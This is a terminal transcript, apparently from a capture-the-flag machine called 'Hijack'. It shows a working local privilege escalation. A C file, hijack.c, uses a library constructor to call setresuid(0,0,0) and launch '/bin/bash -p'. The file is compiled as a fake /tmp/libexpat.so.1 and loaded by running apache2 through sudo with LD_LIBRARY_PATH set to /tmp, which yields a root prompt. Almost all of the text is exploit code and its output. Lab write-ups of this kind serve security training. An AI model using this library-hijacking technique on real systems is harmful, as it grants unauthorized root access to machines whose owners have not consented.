 rick@Hijack:~$ ls
hijack.c  output.txt  user.txt
rick@Hijack:~$ cat hijack.c
#include <stdio.h>
#include <stdlib.h>

// making the method a init method
static void privesc() __attribute__((constructor));

void privesc() {
    unsetenv("LD_LIBRARY_PATH");
    setresuid(0,0,0);
    system("/bin/bash -p");
}

rick@Hijack:~$ gcc -fPIC -shared -o /tmp/libexpat.so.1 hijack.c
hijack.c: In function ‘privesc’:
hijack.c:9:5: warning: implicit declaration of function ‘setresuid’ [-Wimplicit-function-declaration]
     setresuid(0,0,0);
     ^
rick@Hijack:~$ sudo LD_LIBRARY_PATH=/tmp /usr/sbin/apache2 -f /etc/apache2/apache2.conf -d /etc/apache2
root@Hijack:~#